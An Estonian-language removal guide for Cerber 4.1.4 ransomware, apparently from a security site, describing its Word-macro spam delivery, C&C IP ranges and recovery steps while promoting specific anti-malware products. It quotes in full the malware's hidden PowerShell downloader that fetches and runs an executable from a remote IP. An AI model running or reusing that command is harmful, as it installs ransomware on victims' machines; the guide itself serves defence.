Eemaldage Cerber 4.1.4 viirus (Viiruse eemaldamise juhised)
Cerber 4.1.4 viiruse eemaldamise juhend
Mis on Cerber 4.1.4 lunavaraviirus?
Terror jätkub – avaldati Cerber 4.1.4 versioon
Cerber 4.1.4 on Cerberi küberkampaania järjekordne versioon, mis avaldati vaid nädalase vahega pärast seda, kui Cerber 4.1.0 ja Cerber 4.1.1 laastasid virtuaalkogukonda. Ehk tundus viiruse autoritele, et eelnevad kaks versiooni üheskoos olid liiga nõrgad ning seega otsustasid nad oma rünnakut tugevdada veel ühe versiooniga. Ka see versioon lisab failidele juhuslike sümbolitega laiendused. Hiljutisim versioon on näppanud mõningaid trikke Locky lunavaraviiruselt – nimelt on selle versiooni aktiveerimistoiming sarnane eelnevalt mainitud krüptoviirusele. Cerber 4.1.4 kasutab Wordi dokumenti ja rakendab makrosätteid, et laadida alla käivitusfail. See tehnika, mida on Locky viirus üsna laialdaselt kasutanud, on IT-spetsialistide poolt juba tuntud. Seega, need kasutajad, kes on jälginud IT-maailmas toimuvat, võivad selle kübernuhtluse haardest pääseda. Kui pahavara on su arvutit nakatanud ei ole veel põhjust paanitsemiseks. Esmalt peaksid Cerber 4.1.4 oma arvutist eemaldama. Kasuta selle toimingu kiirendamiseks FortectIntego programmi.
Selle lunavaraviiruse uus versioon jätkab aga oma hävitustööd üle kogu maailma. Sarnaselt 4.1.0 ja 4.1.1 versioonidele, on viirus hakkanud kasutama IP aadressit, mille kaudu saadetakse Command & Control serverisse UDP pakette. Uusim versioon on hakkanud kasutama kolme erineva IP aadressi – 5.55.50.0/27, 192.42.118.0/27, 194.165.16.0/22 – kombinatsiooni, saatmaks serverisse infot. Selle toimingu kaudu saavad häkkerid ohvri seadmest rohkem infot ning seeläbi muidugi arendavad küberkurjategijad oma strateegiaid veelgi kaugemale.

Peamine erinevus on aga see, kuidas Cerber 4.1.4 pahavara oma rünnakut toime paneb. Kuigi selle krüptoviiruse varasemadki versioonid kasutavad spämmkirju ja petturlikke manuseid, kasutab see versioon makrostrateegiat. Kui ohver avab saadetud .doc faili, näeb MS Word faili, mis sisaldab erinevaid juhuslikke sümboleid ja koode. Õnneks keelab Word vaikimisi juba makroseaded. Seetõttu palutakse sul need seaded lubada. Kui sa teed seda, käivitab Cerber 4.1.4 lunavaraviirus PowerShell käivituspaketi. Loetud sekundite jooksul ilmub base64 tüüpi koodijupp toimingu aktiveerimisega jätkamiseks. Selline näeb välja koodijupi lõpp:
POWERSHELL.EXE -window hidden (New-Object System.Net.WebClient).DownloadFile(‘http://94.102.58.30/~trevor/winx64.exe’,”$env:APPDATA\winx64.exe”);Start-Process (“$env:APPDATA\winx64.exe”)
Nagu näha võib, käivitati selline toiming selleks, et laadida ja käivitada peamine toiming – win64.exe. Kui su operatsioonisüsteemiks on 32-bit Windows, võib selle elemendi nimi olla hoopis win32.exe.Täielikuks toimimiseks peab viirus asetama faili %AppData% kausta. Nagu tavaliselt võid märgata töölaual Readme.hta faili. Kui krüpteerimistoiming on lõpetatud, muudetakse su töölaua pilt: pilt asendatakse kirjaga, mis annab teada Cerber 4.1.4 rünnakust. Kasutades MachineGuid väärtust ja asudes HKLM\Software\Microsoft\Cryptography kaustas, loob see juhuslikke faililaiendusi. Ära kuluta aega ning kustuta Cerber 4.1.4 kiirelt.
Viiruse levitamise viisid
Viirus eelistab levitamiseks juba laialdaselt levinud viisi – spämmkirju. Kuigi kasutajaid hoiatatakse kogu aeg ja selgitatakse, miks ei tohi avada tundmatuid arveid või muid dokumente, on ohvrite hulk siiski kõrge. Küberkurjategijad on viimistlenud oma manipuleerimistaktikaid tagamaks, et ohvrid teevad täpselt nii nagu nad soovivad. Kui sa märkad kirja, mis väidab olevat pärit mõnest ametlikust organisatsioonist, kinnita kirja päritolu enne manuse avamist. Ohu märk võib olla näiteks see, kui kirjas väidetakse, et tegemist on ametiasutusega, ent kirja all ei ole logo, esindaja andmeid või muud taolist infot.
Kas viirust on võimalik täielikult eemaldada?
Me soovitame Cerber 4.1.4 eemaldamiseks laadida usaldusväärne turvaprogramm. Uuenda seda peale installeerimist ning alusta arvuti skänneerimist. Nuhkvaratõrjed nagu FortectIntego või Malwarebytes eemaldavad Cerber 4.1.4 taolise viiruse vaid mõne minutiga. Kui sa loodad, et pahavaratõrje aga taastaks su failid, pead pettuma. Dekrüpteerimiseks on teisi võimalusi, neist kõige efektiivsem on aga muidugi failide taastamine varikoopiatest või dekrüpteerija kasutamine. Loe alljärgnevalt lähemalt, kuidas andmeid taastada. Kui viirus lukustas su ekraani või sa ei saa käivitada muid tavapäraseid süsteemifunktsioone, loe alljärgnevaid juhiseid selle kohta, kuidas uuesti arvuti üle kontroll võtta.
Cerber 4.1.4 viiruse manuaalse eemaldamise juhend
Eemalda Cerber 4.1.4 kasutades Safe Mode with Networking
-
Samm 1: Taaskäivita oma arvuti kuni hetkeni Safe Mode with Networking
Windows 7 / Vista / XP- Klikka Start → Shutdown → Restart → OK.
- Kui Teie arvuti muutub aktiivseks, siis vajutage mitu korda F8, kuni ekraanile ilmub Advanced Boot Options.
-
Valige nimekirjast Safe Mode with Networking

Windows 10 / Windows 8- Vajutage nuppu Power Windows sisselogimisekraanil. Nüüd vajutage ja hoidke all klaviatuuril olevat nuppu Shift ja klikkake Restart..
- Nüüd valige Troubleshoot → Advanced options → Startup Settings ja lõpuks vajutage Restart.
-
Kui Teie arvuti muutub aktiivseks, siis valige Enable Safe Mode with Networking aknas Startup Settings.

-
Samm 2: Eemaldage Cerber 4.1.4
Logige sisse oma nakatunud kontosse ja käivitage brauser. Laadige alla FortectIntego või muu legitiimne nuhkvara-vastane programm. Uuendage seda enne täielikku süsteemi skanneerimist ja eemaldage pahatahtlikud failid, mis kuuluvad Teie väljapressimiseks kasutatava tarkvara juurde ja viige Cerber 4.1.4 eemaldamine lõpule
Kui Teie väljapressimiseks kasutatav tarkvara blokeerib Safe Mode with Networking, siis proovige edasist meetodit.
Eemalda Cerber 4.1.4 kasutades System Restore
-
Samm 1: Taaskäivita oma arvuti kuni hetkeni Safe Mode with Command Prompt
Windows 7 / Vista / XP- Klikka Start → Shutdown → Restart → OK.
- Kui Teie arvuti muutub aktiivseks, siis vajutage mitu korda F8, kuni ekraanile ilmub Advanced Boot Options.
-
Valige nimekirjast Command Prompt

Windows 10 / Windows 8- Vajutage nuppu Power Windows sisselogimisekraanil. Nüüd vajutage ja hoidke all klaviatuuril olevat nuppu Shift ja klikkake Restart..
- Nüüd valige Troubleshoot → Advanced options → Startup Settings ja lõpuks vajutage Restart.
-
Kui Teie arvuti muutub aktiivseks, siis valige Enable Safe Mode with Command Prompt aknas Startup Settings.

-
Samm 2: Taastage oma süsteemi failid ja seaded
-
Kui ilmub Command Prompt aken, siis sisestage cd restore ja klikkakeEnter.

-
Nüüd tippige rstrui.exe ja vajutage uuesti Enter..

-
Kui ilmub uus aken, siis klikkake Next ja valige taastamishetk enne seda, kui süsteemi infiltreerus Cerber 4.1.4. Selle tegemise järel klikkake Next.


-
Nüüd klikkake Yes oma süsteemi taastamiseks.

-
Kui ilmub Command Prompt aken, siis sisestage cd restore ja klikkakeEnter.
Boonus: Taastage oma andmed
Ülalnähtav juhend on mõeldud selleks, et aidata Teil oma arvutist eemaldada programm Cerber 4.1.4. Taastamaks oma krüpteeritud faile, soovitame me kasutada detailset juhendit, mille on koostanud viirused.ee turvaeksperdid.Kui Teie failid on krüpteeritud Cerber 4.1.4 poolt, siis võite Te nende taastamiseks kasutada mitmeid meetodeid.
Kui efektiivne on Data Recovery Pro?
See programm võib olla ainus lootus failide dekrüpteerimiseks seni, kuni pahavaraspetsialistid ei ole avaldanud dekrüpteerijat. Lisaks on tegemist kasuliku programmiga siis, kui soovid leida üles kadunud või katkiseid faile.
- Laadi Data Recovery Pro;
- Järgige neid Data Recovery paigaldamise samme ja installeerige programm oma arvutisse;
- Käivitage see ja skanneerige oma arvutit, et tuvastada Cerber 4.1.4 lunavara poolt krüpteeritud failid;
- Taastage need.
Kas Windows Previous Version funktsioon võib olla alternatiivne lahendus?
Hoolimata lunavaraviiruse hävituslikust jõust võib olla võimalik, et saad faile taastada ka allpool kirjeldatud sammude abil. Selle funktsiooni kasutamiseks peaks System Recovery olema lubatud.
- Tuvastage taastamist vajav krüpteeritud fail ja klikake sellel parema hiireklahviga;
- Valige “Properties” ja minge “Previous versions” aknasse;
- Siin, “Folder versions”, tutvuge iga faili saadaoleva koopiaga. Te peaksite valima versiooni, mida taastada soovite ja klikkama nupul “Restore”.
Lõpetuseks, peaksite alati mõtlema Teie väljapressimiseks kasutatava krüpteeritud tarkvara vastasele kaitsele. Selleks, et kaitsta oma arvutit Cerber 4.1.4 ja teiste väljapressimiseks kasutatavate tarkvaralahenduste eest, kasutage tuntud nuhkvara-vastast programmi, nagu FortectIntego, SpyHunter 5Combo Cleaner või Malwarebytes
Teile soovitatud
Ära lase valitsusel enda järel nuhkida
Valitsustel on kombeks jälgida inimeste andmeid ning isegi nuhkida kodanike järel, seega sa peaksid seda silmas pidama ja uurima rohkem kahtlaste infokogumise taktikate kohta. Selleks, et vältida mistahes soovimatut valitsusepoolset jälgimist, tuleks internetti kasutada täiesti anonüümselt.
Kui kasutad internetti, saad valida mistahes asukoha selleks, et netisisu näha ilma, et peaksid taluma olulisi piiranguid. Naudi internetikasutust ilma häkkimise riskita, kasutades Private Internet Access VPN-teenust.
Kontrolli, millist infot valitsused ja muud soovimatud osapooled saavad näha siis, kui sa internetis surfad. Isegi, kui sa ei tegele seadusevastaste toimingutega või usaldad oma teenusepakkujaid ja platvorme, ole alati omaenda turvalisuse ja heaolu huvides kahtlustav ning kasuta ennetavaid meetmeid nagu VPN-teenused.
Tee failidest tagavarakoopiad, juhuks, kui sind tabab pahavararünnak
Arvutikasutajad võivad saada mitmesuguseid kahjusid kübernakkuste tõttu, kuna nad on ise jätnud midagi tegemata. Pahavara põhjustatud tarkvaraprobleemid või otsesed andmekaotused krüpteeringu tõttu võivad tekitada seadmele mitmeid probleeme või põhjustada püsivat kahju. Kui sul on korralikud tagavarakoopiad, saad pärast taoliseid intsidente oma tööd aga muretult jätkata.
Pärast seadmele mistahes muudatuste tegemist on oluline teha tagavarakoopiad, et saaksid alati naasta oma töö juurde, isegi, kui pahavara on midagi seadmes muutnud või põhjustanud andmekaotuseid. Kui sul on olemas iga olulise dokumendi või projekti eelmise versiooni koopia, saad vältida tülikaid olukordi. Sa tänad end, kui peaksid kunagi pahavara otsa sattuma. Süsteemi taastamise jaoks kasuta programmi Data Recovery Pro.









